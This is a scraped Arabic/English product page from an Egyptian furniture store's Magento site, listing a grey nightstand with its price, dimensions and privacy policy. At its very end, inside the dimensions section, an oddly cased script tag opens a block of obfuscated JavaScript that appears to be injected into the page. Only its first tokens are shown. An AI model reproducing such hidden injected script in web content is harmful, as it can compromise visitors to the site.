-6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/ar/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/ar/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idPaXXrUYU" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="iduu8Fm8uG" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw/" >تسجيل الدخول</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/ar/wishlist/"><i class="pe-7s-like"></i></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/ar/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">سلة التسوق</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>    <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/ar/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/ar/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div></header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://hubfurniture.com.eg/ar/" title="الانتقال إلى الصفحة الرئيسية">الصفحة الرئيسية</a> </li>  <li class="item 1"> كمود رمادي داكن في بني </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="product-info-main">   </div><input name="form_key" type="hidden" value="N5a2GD9EiIV3VeEn" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/ar/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>               <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="4"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1">      <div id="popup-gallery" class="no-display">     <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_5_2.png" title="black wooden, nightstand, bedroom, hub furniture">black wooden, nightstand, bedroom, hub furniture</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_4_2.png" title="كمود رمادي داكن في بني">كمود رمادي داكن في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_6_2.png" title="كمود رمادي داكن في بني">كمود رمادي داكن في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_8_1.png" title="كمود رمادي داكن في بني">كمود رمادي داكن في بني</a>  </div>  <div class="no-display price product-price">1800</div>   <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media">                      <input id="glr_layout" type="hidden" name="glr_layout" value="4"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media">       <div class="vertical-gallery gallery-four"><div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnail" class="vertical-thumbnail">  <div class="item-thumb active" data-owl="0" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/i/city_5_2.png" alt="black wooden, nightstand, bedroom, hub furniture"/></div>   <div class="item-thumb" data-owl="1" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/i/city_4_2.png" alt=""/></div>   <div class="item-thumb" data-owl="2" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/i/city_6_2.png" alt=""/></div>   <div class="item-thumb" data-owl="3" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/i/city_8_1.png" alt=""/></div> </div></div><div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_5_2.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_5_2.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_5_2.png" alt="كمود رمادي داكن في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_4_2.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_4_2.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_4_2.png" alt="كمود رمادي داكن في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_6_2.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_6_2.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_6_2.png" alt="كمود رمادي داكن في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_8_1.png">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/i/city_8_1.png"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/i/city_8_1.png" alt="كمود رمادي داكن في بني"/></a>   </div></div></div> </div>   </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content"> <div class="product-info-main">     <h1 class="product-name">كمود رمادي داكن في بني</h1> <div class="custom-product-info-after-title">        <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000#review-add">كن أول من يراجع هذا المنتج</a></div></div>  <div class="product-info-stock-sku">    <div class="stock available" title="التوفر">متوفر:<span>متوفر</span></div></div></div>     <div class="product attribute overview"> <div class="value std" itemprop="description"><p style="direction: rtl;">كمود رمادى مودرن</p>
<p style="direction: rtl;"><strong>المقاسات</strong>:<strong> عرض 52 سم ، عمق 39 سم ، ارتفاع 37 سم</strong></p></div></div>   <div class="custom-product-price-deal-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-1992"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">١٬٨٠٠ ج.م.‏</span></span>   <meta itemprop="price" content="1800" /><meta itemprop="priceCurrency" content="EGP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1992"  data-price-amount="2250" data-price-type="oldPrice" class="price-wrapper " ><span class="price">٢٬٢٥٠ ج.م.‏</span></span>  </span></span>  </div></div>    <div class="product-add-form"><form data-product-sku="CITY-EM NIGHTSTAND EMBD30040060000" action="https://hubfurniture.com.eg/ar/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw/product/1992/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1992" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1992" /><input name="form_key" type="hidden" value="N5a2GD9EiIV3VeEn" />           <div class="box-tocart">  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>الكميّة</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="الكميّة" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="أضف لسلة التسوق" class="action primary tocart" id="product-addtocart-button"><span>أضف لسلة التسوق</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":1992,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}' data-action="add-to-wishlist" title="أضف لقائمة الرغبات"><span class="pe-7s-like"></span></button>   <button type="button" class="action tocompare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"1992","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}' data-role="add-to-links" title="إضافة إلى المقارنة"><span class="pe-7s-graph3"></span></button>   <div class="clearfix"></div></div><div class="clearfix"></div></div>      </form></div></div>     <div class="social-media-icons"><!-- Facebook --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000&t=كمود رمادي داكن في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/facebook.png" alt="Facebook" width="18"></a> <!-- Messenger --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000&t=كمود رمادي داكن في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/messenger.png" alt="Messenger" width="18"></a> <!-- WhatsApp --><a target="_blank" href="https://api.whatsapp.com/send?text=https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/whatsapp.png" alt="Whatsapp" width="18"></a> <!-- Pinterest --><a href="https://pinterest.com/pin/create/button/?url=https://hubfurniture.com.eg/ar/city-em-nightstand-embd30040060000&media= &description=كمود رمادي داكن في بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Pin it"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/pinterest.png" alt="Pinterest" width="18"></a></div>       <div class="product-sub-infomation">     <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">CITY-EM NIGHTSTAND EMBD30040060000</span></div>          </div>         <div class="product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu">       <div class="data item title" aria-labeledby="tab-label-staticdimension-title" data-role="collapsible" data-itemactive=".accordion-staticdimension" id="tab-label-staticdimension"><a class="data switch" tabindex="-1" data-toggle="switch" href="#staticdimension" id="tab-label-staticdimension-title">الأبعاد</a></div>     <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">المواصفات</a></div>    <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">التقييمات</a></div> </div><div class="product-data-items-content">       <div class="title-accordion active  accordion-staticdimension" data-toggle="#staticdimension">الأبعاد</div><div class="data item content" id="staticdimension" data-role="content"><p> <table id="dimension-table" class="dimension-table"><thead class="dimension-table-head"><tr class="dimension-table-title"><th class="heading-title">المنتجات</th><th class="heading-title">الارتفاع</th><th class="heading-title">العمق</th><th class="heading-title">العرض</th></tr></thead><tbody class="dimension-table-content"> <tr class="product-details"><td class="product-title">NIGHTSTAND</td><td class="product-height">37cm</td><td class="product-depth"> 39cm </td><td class="product-width"> 52cm </td></tr></tbody></table></p><!-- @BLOCK@_229 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var 